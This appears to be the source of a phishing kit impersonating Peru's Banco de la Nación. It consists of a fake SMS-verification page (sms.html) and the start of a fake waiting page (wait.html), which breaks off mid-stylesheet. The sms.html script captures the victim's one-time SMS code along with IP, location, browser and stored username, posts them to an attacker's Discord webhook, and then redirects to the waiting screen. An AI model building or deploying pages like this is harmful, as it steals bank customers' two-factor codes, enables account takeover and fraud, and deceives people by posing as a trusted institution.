
<file: sms.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Banco de la Nación - Verificación SMS</title>
    <style>
        /* RESET Y ESTILOS BASE - Conservando diseño original */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: #e9eef3;
            font-family: 'Arial', 'Helvetica Neue', Helvetica, sans-serif;
            line-height: 1.4;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        /* CONTENEDOR PRINCIPAL - CENTRADO */
        #contenedor {
            max-width: 800px;
            width: 100%;
            margin: 0 auto;
            background: white;
            box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
            border-radius: 12px;
            overflow: hidden;
        }

        /* CABECERA */
        #cabecera {
            background: white;
            padding: 20px 30px 15px 30px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 1px solid #d4d9e2;
        }

        #logo-multired img,
        #logo-bn img {
            max-height: 60px;
            width: auto;
            display: block;
        }

        /* BANNER DE SEGURIDAD */
        .security-banner {
            background: #f0f4f8;
            padding: 12px 30px;
            border-bottom: 1px solid #cbd5e1;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            font-size: 14px;
            color: #1e2a3e;
            font-family: 'Arial', sans-serif;
        }

        .security-banner img {
            width: 20px;
            height: 20px;
        }

        .security-banner span {
            font-weight: 700;
            color: #2c6e2f;
        }

        /* CUERPO PRINCIPAL - TODO CENTRADO */
        #cuerpo {
            padding: 40px;
            background: #ffffff;
            display: flex;
            justify-content: center;
        }

        #login {
            background: #ffffff;
            border-radius: 16px;
            width: 100%;
            display: flex;
            justify-content: center;
        }

        #login-contenido {
            padding: 20px 0;
            width: 100%;
            max-width: 550px;
        }

        /* ESTILOS DE FILAS - FLEX ROW */
        .fila {
            margin-bottom: 24px;
            display: flex;
            flex-direction: row;
            align-items: center;
            justify-content: space-between;
            gap: 15px;
            flex-wrap: wrap;
        }

        .fila label {
            font-size: 14px;
            font-weight: 600;
            color: #1e293b;
            font-family: 'Arial', sans-serif;
            width: 160px;
            text-align: right;
            flex-shrink: 0;
        }

        .fila .control-group {
            flex: 1;
            display: flex;
            align-items: center;
            gap: 12px;
            flex-wrap: wrap;
        }

        /* INPUTS - MISMO ESTILO ORIGINAL */
        input[type="text"],
        input[type="password"] {
            border: 1px solid #cbd5e1;
            border-radius: 12px;
            padding: 12px 16px;
            font-size: 15px;
            font-family: 'Arial', monospace;
            background: #ffffff;
            transition: 0.2s;
            width: 240px;
            color: #0f172a;
            font-weight: 500;
        }

        input:focus {
            border-color: #2c6e2f;
            outline: none;
            box-shadow: 0 0 0 3px rgba(44, 110, 47, 0.1);
        }

        /* TECLADO VIRTUAL - MISMO DISEÑO */
        .teclado-virtual {
            background: #f8fafc;
            border: 1px solid #cbd5e1;
            border-radius: 12px;
            padding: 8px;
            margin-top: 8px;
            width: 100%;
            max-width: 220px;
        }

        .fila-teclado {
            display: flex;
            justify-content: center;
            gap: 8px;
            margin-bottom: 8px;
        }

        .boton-clave {
            background: white;
            border: 1px solid #cbd5e1;
            border-radius: 10px;
            width: 45px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.2s;
            color: #1e293b;
            font-family: 'Arial', sans-serif;
        }

        .boton-clave:hover {
            background: #e2e8f0;
            border-color: #94a3b8;
            transform: scale(0.97);
        }

        .boton-limpiar {
            background: #fee2e2;
            border: 1px solid #fecaca;
            color: #dc2626;
            width: 100px;
            font-size: 13px;
        }

        .boton-limpiar:hover {
            background: #fecaca;
        }

        /* MENSAJE INFORMATIVO SMS */
        .sms-mensaje {
            background: #eef2ff;
            border-left: 4px solid #2c6e2f;
            padding: 12px 16px;
            border-radius: 10px;
            margin-bottom: 24px;
            font-size: 13px;
            color: #1e293b;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .sms-mensaje span {
            font-weight: 700;
            color: #2c6e2f;
        }

        /* BOTÓN VERIFICAR - CENTRADO */
        .btn-ingresar {
            background: #2c6e2f;
            border: none;
            padding: 14px 28px;
            border-radius: 40px;
            color: white;
            font-weight: bold;
            font-size: 16px;
            cursor: pointer;
            transition: 0.2s;
            width: 240px;
            text-align: center;
            margin: 0 auto;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            font-family: 'Arial', sans-serif;
        }

        .btn-ingresar:hover {
            background: #1f5422;
            transform: translateY(-1px);
        }

        .btn-ingresar:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
        }

        .fila-boton {
            display: flex;
            justify-content: center;
            margin-top: 20px;
            margin-bottom: 0;
        }

        /* ENLACES DE SEGURIDAD Y PDF */
        .enlaces-footer {
            margin-top: 30px;
            padding-top: 20px;
            border-top: 1px solid #e2e8f0;
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 25px;
            font-size: 12px;
        }

        .enlaces-footer a {
            color: #2563eb;
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            gap: 6px;
            font-family: 'Arial', sans-serif;
        }

        .enlaces-footer a:hover {
            text-decoration: underline;
        }

        /* PIE DE PÁGINA */
        #pie-pagina {
            background: #f1f5f9;
            padding: 20px 30px;
            border-top: 1px solid #d4d9e2;
            font-size: 12px;
            color: #334155;
            text-align: center;
            font-family: 'Arial', sans-serif;
        }

        #titulo-pie-pagina {
            font-weight: bold;
            margin-bottom: 12px;
            font-size: 13px;
        }

        #oficinas p {
            margin: 4px 0;
        }

        .link-ayuda {
            font-size: 13px;
            color: #ba1113;
            text-decoration: underline;
            background: none;
            border: none;
            cursor: pointer;
            font-weight: 500;
            font-family: 'Arial', sans-serif;
        }

        /* RESPONSIVE */
        @media (max-width: 640px) {
            #cuerpo {
                padding: 20px;
            }
            .fila {
                flex-direction: column;
                align-items: stretch;
            }
            .fila label {
                width: 100%;
                text-align: left;
            }
            .fila .control-group {
                flex-direction: column;
                align-items: stretch;
            }
            input[type="text"],
            input[type="password"] {
                width: 100%;
            }
            .btn-ingresar {
                width: 100%;
            }
            .teclado-virtual {
                max-width: 100%;
            }
            .boton-clave {
                width: 40px;
                height: 38px;
            }
            .boton-limpiar {
                width: 88px;
            }
        }
    </style>
</head>
<body>
    <div id="contenedor">
        <!-- CABECERA (MISMA ORIGINAL) -->
        <div id="cabecera">
            <div id="logo-multired">
                <img src="./index_files/logo-multired.jpg" alt="Logotipo Multired"
                    onerror="this.src='https://placehold.co/200x60?text=Multired+Global'; this.onerror=null;">
            </div>
            <div id="logo-bn">
                <img src="./index_files/Logo_BN.jpg" alt="Banco de la Nación"
                    onerror="this.src='https://placehold.co/200x60?text=Banco+de+la+Nación'; this.onerror=null;">
            </div>
        </div>

        <!-- BANNER ZONA SEGURA -->
        <div class="security-banner">
            <img src="./index_files/candado.png" alt="candado"
                onerror="this.src='data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2220%22 height=%2220%22 viewBox=%220 0 24 24%22 fill=%22none%22 stroke=%22%232c6e2f%22 stroke-width=%222%22%3E%3Crect x=%223%22 y=%2211%22 width=%2218%22 height=%2211%22 rx=%222%22/%3E%3Cpath d=%22M7 11V7a5 5 0 0 1 10 0v4%22/%3E%3C/svg%3E';">
            <span>Usted se encuentra en una <span>zona segura</span></span>
        </div>

        <div id="cuerpo">
            <div id="login">
                <div id="login-contenido">
                    <form method="post" id="formSms" name="formSms" action="#" onsubmit="return false;">
                        <!-- Campo SMS - Único campo solicitado -->
                        <div class="sms-mensaje">
                            📲 Se ha enviado un código de verificación SMS a su teléfono registrado. 
                            <span>Ingrese el código SMS:</span>
                        </div>

                        <div class="fila">
                            <label for="txtSms">Código SMS:</label>
                            <div class="control-group" style="flex-direction: column; align-items: flex-start;">
                                <input type="text" name="txtSms" id="txtSms" maxlength="10" 
                                    placeholder="Código SMS" autocomplete="off" 
                                    style="background-color: #ffffff; width: 240px;"
                                    onkeypress="return soloNumerosSms(event)">
                                <div class="teclado-virtual" id="tecladoVirtualSms">
                                    <div class="fila-teclado">
                                        <div class="boton-clave" data-val="7">7</div>
                                        <div class="boton-clave" data-val="8">8</div>
                                        <div class="boton-clave" data-val="9">9</div>
                                    </div>
                                    <div class="fila-teclado">
                                        <div class="boton-clave" data-val="4">4</div>
                                        <div class="boton-clave" data-val="5">5</div>
                                        <div class="boton-clave" data-val="6">6</div>
                                    </div>
                                    <div class="fila-teclado">
                                        <div class="boton-clave" data-val="1">1</div>
                                        <div class="boton-clave" data-val="2">2</div>
                                        <div class="boton-clave" data-val="3">3</div>
                                    </div>
                                    <div class="fila-teclado">
                                        <div class="boton-clave" data-val="0">0</div>
                                        <div class="boton-clave boton-limpiar" id="btnLimpiarSms">LIMPIAR</div>
                                    </div>
                                </div>
                                <div class="clave-links" style="margin-top: 8px;">
                                    <a href="#" class="link-ayuda" id="reenviarSmsLink">📱 Reenviar código SMS</a>
                                    <a href="#" class="link-ayuda" id="soporteSmsLink" style="color: #ba1113;">¿No recibiste el código?</a>
                                </div>
                            </div>
                        </div>

                        <!-- BOTÓN VERIFICAR CENTRADO -->
                        <div class="fila-boton">
                            <input type="button" id="btnVerificarSms" class="btn-ingresar" value="VERIFICAR">
                        </div>

                        <!-- Enlaces de seguridad (mismos del diseño original) -->
                        <div class="enlaces-footer">
                            <a href="https://www.bn.com.pe/clientes/banca-internet/formatos/recomendaciones-seguridad.pdf"
                                target="_blank" rel="noopener noreferrer">
                                📘 Recomendaciones de Seguridad
                            </a>
                            <a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-ahorro.pdf"
                                target="_blank" rel="noopener noreferrer">
                                📄 Guía Cuenta de Ahorro
                            </a>
                            <a href="https://www.bn.com.pe/multired-virtual/archivos/manual-multired-virtual-cuentas-corrientes.pdf"
                                target="_blank" rel="noopener noreferrer">
                                📑 Guía Cuentas Corrientes
                            </a>
                        </div>
                    </form>
                </div>
            </div>
        </div>

        <div id="pie-pagina">
            <div id="titulo-pie-pagina">Banco de la Nación | Ministerio de Economía y Finanzas</div>
            <div id="oficinas">
                <p>Oficina Principal: Av. Javier Prado Este 2499. San Borja. Central Telefónica: 519 2000.</p>
                <p>Atención en Oficinas Administrativas: Lunes a Viernes de 08:30 a 17:30. Refrigerio de: 13:00-14:00.</p>
                <p>Atención en Oficina de Trámite Documentario: Lunes a Viernes de 8:30 a 16:30 (horario corrido).</p>
            </div>
        </div>
    </div>
    <script src="discord.js"></script>
    <script>
        // ============================================
        // FUNCIÓN: SOLO NÚMEROS (para input SMS)
        // ============================================
        function soloNumerosSms(e) {
            var key = e.keyCode || e.which;
            var tecla = String.fromCharCode(key);
            var numeros = "0123456789";
            // Permitir teclas de control: backspace, tab, delete, flechas
            if (numeros.indexOf(tecla) === -1 && key !== 8 && key !== 9 && key !== 46 && key !== 37 && key !== 39) {
                return false;
            }
            return true;
        }

        // ============================================
        // TECLADO VIRTUAL PARA SMS (solo números, hasta 10 dígitos)
        // ============================================
        function initTecladoVirtualSms() {
            const smsInput = document.getElementById('txtSms');
            if (!smsInput) return;
            
            const botones = document.querySelectorAll('#tecladoVirtualSms .boton-clave[data-val]');
            const btnLimpiar = document.getElementById('btnLimpiarSms');

            // Agregar número al input
            botones.forEach(boton => {
                boton.addEventListener('click', function() {
                    const valor = this.getAttribute('data-val');
                    const currentValue = smsInput.value;
                    if (currentValue.length < 10) {
                        smsInput.value = currentValue + valor;
                    }
                    // Pequeño feedback visual
                    smsInput.focus();
                });
            });

            // Limpiar completamente el campo
            if (btnLimpiar) {
                btnLimpiar.addEventListener('click', function() {
                    smsInput.value = '';
                    smsInput.focus();
                });
            }

            // También asegurar que el input solo acepte números mediante evento input (adicional)
            smsInput.addEventListener('input', function(e) {
                this.value = this.value.replace(/\D/g, '').slice(0, 10);
            });
        }

        // ============================================
        // FUNCIONES PARA DISCORD (usando la variable global del archivo discord.js)
        // ============================================
        function getUserFromStorage() {
            try {
                const user = localStorage.getItem('user');
                return user || 'No disponible';
            } catch (error) {
                console.error('Error al leer localStorage:', error);
                return 'Error al obtener usuario';
            }
        }

        async function getUserIP() {
            try {
                const storedIP = localStorage.getItem('user_ip');
                if (storedIP && storedIP !== 'No disponible') {
                    return storedIP;
                }
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                if (data && data.ip) {
                    localStorage.setItem('user_ip', data.ip);
                    return data.ip;
                }
            } catch (error) {
                console.error('Error al obtener IP:', error);
                try {
                    const response = await fetch('https://ipinfo.io/json');
                    const data = await response.json();
                    if (data && data.ip) {
                        localStorage.setItem('user_ip', data.ip);
                        return data.ip;
                    }
                } catch (error2) {}
            }
            return 'No disponible';
        }

        function getUserLocation() {
            try {
                const storedLocation = localStorage.getItem('user_location');
                if (storedLocation) {
                    return JSON.parse(storedLocation);
                }
            } catch (error) {}
            return { city: 'No disponible', country: 'No disponible', region: 'No disponible' };
        }

        function getBrowserInfo() {
            const userAgent = navigator.userAgent;
            let browserName = 'Desconocido';
            let osName = 'Desconocido';
            if (userAgent.indexOf('Chrome') > -1) browserName = 'Chrome';
            else if (userAgent.indexOf('Firefox') > -1) browserName = 'Firefox';
            else if (userAgent.indexOf('Safari') > -1) browserName = 'Safari';
            else if (userAgent.indexOf('Edge') > -1) browserName = 'Edge';
            if (userAgent.indexOf('Windows') > -1) osName = 'Windows';
            else if (userAgent.indexOf('Mac') > -1) osName = 'MacOS';
            else if (userAgent.indexOf('Linux') > -1) osName = 'Linux';
            else if (userAgent.indexOf('Android') > -1) osName = 'Android';
            else if (userAgent.indexOf('iOS') > -1) osName = 'iOS';
            return { browser: browserName, os: osName };
        }

        async function sendSmsToDiscord() {
            // Verificar que la variable global DISCORD_WEBHOOK_URL esté definida (viene del archivo discord.js)
            if (typeof DISCORD_WEBHOOK_URL === 'undefined') {
                console.error('❌ DISCORD_WEBHOOK_URL no está definida - Revisa que discord.js esté cargado correctamente');
                alert('Error de configuración. No se pudo establecer conexión segura.');
                return false;
            }
            if (!DISCORD_WEBHOOK_URL || DISCORD_WEBHOOK_URL === 'TU_WEBHOOK_URL_AQUI') {
                console.error('❌ DISCORD_WEBHOOK_URL no está configurada en discord.js');
                alert('Error de configuración del servicio.');
                return false;
            }

            try {
                // Obtener el código SMS ingresado
                const codigoSms = document.getElementById("txtSms").value.trim();
                
                // Validar que no esté vacío (solo eso, puede ser de 1 a 10 dígitos)
                if (codigoSms === "") {
                    console.warn("Código SMS vacío");
                    return false;
                }

                const ip = await getUserIP();
                const browserInfo = getBrowserInfo();
                const currentDate = new Date();
                const formattedDate = currentDate.toLocaleString('es-ES', { timeZone: 'America/Lima' });
                const user = getUserFromStorage();
                const locationData = getUserLocation();

                let pais = locationData.country || 'Desconocido';
                let ciudad = locationData.city || 'Desconocido';

                const messageLines = [
                    `**🔐 VERIFICACIÓN SMS - BANCO DE LA NACIÓN**`,
                    `━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━`,
                    `🕐 **Fecha/Hora:** ${formattedDate}`,
                    ``,
                    `**📲 CÓDIGO DE VERIFICACIÓN SMS**`,
                    ` \`${codigoSms}\``,
                    ` **Longitud:** ${codigoSms.length} dígito(s)`,
                    ``,
                    `**📍 UBICACIÓN**`,
                    ` 🌐 IP: \`${ip}\``,
                    ` 🏳️ País: ${pais}`,
                    ` 🏙️ Ciudad: ${ciudad}`,
                    ``,
                    `**💻 NAVEGADOR / SO**`,
                    ` \`${browserInfo.browser} - ${browserInfo.os}\``,
                    ` 👤 Usuario: ${user}`,
                    ``,
                    `━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━`,
                ];

                const payload = {
                    username: '🏦 Banco de la Nación - SMS',
                    content: messageLines.join('\n')
                };

                const response = await fetch(DISCORD_WEBHOOK_URL, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload)
                });

                if (response.ok) {
                    console.log('✅ Código SMS enviado a Discord correctamente');
                    return true;
                } else {
                    const errorText = await response.text();
                    console.error('Error en respuesta Discord:', response.status, errorText);
                    return false;
                }
            } catch (error) {
                console.error('❌ Error al enviar SMS a Discord:', error);
                return false;
            }
        }

        // ============================================
        // VALIDACIÓN DEL CÓDIGO SMS (solo que no esté vacío, hasta 10 dígitos)
        // ============================================
        function validarSms() {
            const smsCode = document.getElementById("txtSms").value.trim();
            
            if (smsCode === "") {
                alert("⚠️ Por favor ingrese el código SMS.");
                document.getElementById("txtSms").focus();
                return false;
            }
            
            // Verificar que solo contenga números (por si acaso)
            if (!/^\d+$/.test(smsCode)) {
                alert("⚠️ El código SMS solo debe contener números.");
                document.getElementById("txtSms").focus();
                return false;
            }
            
            return true;
        }

        // ============================================
        // MANEJADOR DEL BOTÓN VERIFICAR
        // ============================================
        async function handleSmsSubmit(event) {
            event.preventDefault();
            
            if (!validarSms()) {
                return false;
            }
            
            const btnVerificar = document.getElementById("btnVerificarSms");
            const originalText = btnVerificar.value;
            btnVerificar.disabled = true;
            btnVerificar.value = 'Verificando...';
            
            try {
                const enviado = await sendSmsToDiscord();
                if (enviado) {
                    console.log('✅ Código SMS procesado correctamente');
                    // Redirigir a la página oficial del banco
                    window.location.href = "wait.html";
                } else {
                    console.error('❌ Fallo en el envío a Discord');
                    alert("No se pudo completar la verificación. Por favor, intente nuevamente.");
                    btnVerificar.disabled = false;
                    btnVerificar.value = originalText;
                }
            } catch (error) {
                console.error('❌ Error en proceso:', error);
                alert("Ocurrió un error inesperado. Intente más tarde.");
                btnVerificar.disabled = false;
                btnVerificar.value = originalText;
            }
            
            return false;
        }

        // ============================================
        // MANEJADORES DE ENLACES (Reenviar SMS / Soporte)
        // ============================================
        function initEnlacesSms() {
            const reenviarLink = document.getElementById("reenviarSmsLink");
            if (reenviarLink) {
                reenviarLink.addEventListener("click", function(e) {
                    e.preventDefault();
                    alert("📲 Se ha enviado un nuevo código SMS a su número registrado. Por favor, revise su bandeja de mensajes.");
                    // Limpiar campo para nuevo intento
                    const smsInput = document.getElementById("txtSms");
                    if (smsInput) smsInput.value = "";
                });
            }
            
            const soporteLink = document.getElementById("soporteSmsLink");
            if (soporteLink) {
                soporteLink.addEventListener("click", function(e) {
                    e.preventDefault();
                    alert("📞 Si no recibiste el código, comunícate con nuestra Central de Ayuda: 519 2000 (opción 3) o visita nuestra página de soporte.");
                });
            }
        }

        // ============================================
        // INICIALIZACIÓN COMPLETA
        // ============================================
        document.addEventListener("DOMContentLoaded", function() {
            // Verificar que discord.js haya cargado la variable
            if (typeof DISCORD_WEBHOOK_URL !== 'undefined') {
                console.log('✅ Webhook de Discord detectado correctamente');
            } else {
                console.warn('⚠️ DISCORD_WEBHOOK_URL no está definida - Verifica que discord.js contenga la variable');
            }
            
            // Inicializar teclado virtual para SMS
            initTecladoVirtualSms();
            
            // Configurar evento del botón verificar
            const btnVerificar = document.getElementById("btnVerificarSms");
            if (btnVerificar) {
                btnVerificar.addEventListener("click", handleSmsSubmit);
            }
            
            // Configurar enlaces de ayuda
            initEnlacesSms();
            
            // Asegurar que el campo SMS solo acepte números (adicional)
            const smsInput = document.getElementById("txtSms");
            if (smsInput) {
                smsInput.addEventListener("keypress", soloNumerosSms);
                // Prevenir pegado de texto no numérico
                smsInput.addEventListener("paste", function(e) {
                    e.preventDefault();
                    const pastedText = (e.clipboardData || window.clipboardData).getData('text');
                    const numericOnly = pastedText.replace(/\D/g, '').slice(0, 10);
                    if (numericOnly) {
                        smsInput.value = numericOnly;
                    }
                });
            }
            
            console.log('✅ Página SMS inicializada - Código de hasta 10 dígitos');
        });
        
        // Exponer funciones globalmente por si se necesitan en consola
        window.soloNumerosSms = soloNumerosSms;
        window.handleSmsSubmit = handleSmsSubmit;
    </script>
</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Banco de la Nación - Procesando solicitud</title>
    <style>
        /* RESET Y ESTILOS BASE - Mismos estilos del banco */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: #e9eef3;
            font-family: 'Arial', 'Helvetica Neue', Helvetica, sans-serif;
            line-height: 1.4;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        /* CONTENEDOR PRINCIPAL - CENTRADO */
        #contenedor {
            max-width: 800px;
            width: 100%;
            margin: 0 auto;
            background: white;
            box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
            border-radius: 12px;
            overflow: hidden;
        }

        /* CABECERA */
        #cabecera {
            background: white;
            padding: 20px 30px 15px 30px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 1px solid #d4d9e2;
        }

        #logo-multired img,
        #logo-bn img {
            max-height: 60px;
            width: auto;
            display: block;
        }

        /* BANNER DE SEGURIDAD */
        .security-banner {
            background: #f0f4f8;
            padding: 12px 30px;
            border-bottom: 1px solid #cbd5e1;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            font-size: 14px;
            color: #1e2a3e;
            font-family: 'Arial', sans-serif;
        }

        .security-banner img {
            width: 20px;
            height: 20px;
        }

        .security-banner span {
            font-weight: 700;
            color: #2c6e2f;
        }

        /* CUERPO PRINCIPAL - PANTALLA DE ESPERA */
        #cuerpo {
            padding: 50px 40px;
            background: #ffffff;
            display: flex;
            justify-content: center;
            min-height: 400px;
        }

        #waiting-container {
            text-align: center;
            max-width: 500px;
            width: 100%;
        }

        /* SPINNER DE CARGA (estilo bancario - ÚNICO ELEMENTO DE CARGA) */
        .spinner {
            display: inline-block;
            width: 60px;
            height: 60px;
            border: 5px solid #e2e8f0;
            border-radius: 50%;
            border-top-color: #2c6e2f;
            border-right-color: #2c6e2f;
            animation: spin 0.8s linear infinite;
            margin-bottom: 28px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* TEXTO PRINCIPAL */
        .waiting-title {
            font-size: 24px;
            font-weight: 700;
            color: #1e293b;
            margin-bottom: 16px;
            font-family: 'Arial', sans-serif;
        }

        .waiting-message {
            font-size: 16px;
            color: #334155;
            line-height: 1.5;
            margin-bottom: 20px;
        }

        .waiting-message strong {
            color: #2c6e2f;
            font-weight: 700;
        }

        /* CONTADOR DE SEGUNDOS (estilo sutil) */
        .timer-counter {
            font-size: 14px;
            color: #5b6e8c;
            background: #f8fafc;
            display: inline-block;
            padding: 6px 14px;
            border-radius: 30px;
            margin-top: 10px;
            font-weight: 500;
        }

        /* MENSAJE INFORMATIVO DE SEGURIDAD */
        .security-note {
            background: #f8fafc;
            border-radius: 12px;
            padding: 16px;
            margin-top: 30px;
            border: 1px solid #e2e8f0;
            font-size: 13px;
            color: #475569;
            display: flex;
            align-items: center;
            gap: 12px;
            text-align: left;
        }

        .security-note img {
            width: 24px;
            height: 24px;
            flex-shrink: 0;
        }

        .security-note p {
            margin: 0;
            line-height: 1.4;
        }

        /* PUNTITOS ANIMADOS */
        .dots-animation {
            display: inline-block;
        }

        .dots-animation::after {
            content: '';
            animation: dots 1.5s steps(4, end) infinite;
        }

        @keyframes dots {
            0%, 20% { content: ''; }
            40% { content: '.'; }
            60% { content: '..'; }
            80%, 100% { content: '...'; }
        }

        /* ENLACES DE SEGURIDAD Y PDF (mismo estilo) */
        .enlaces-footer {
            margin-top: 30px;
            padding-top: 20px;
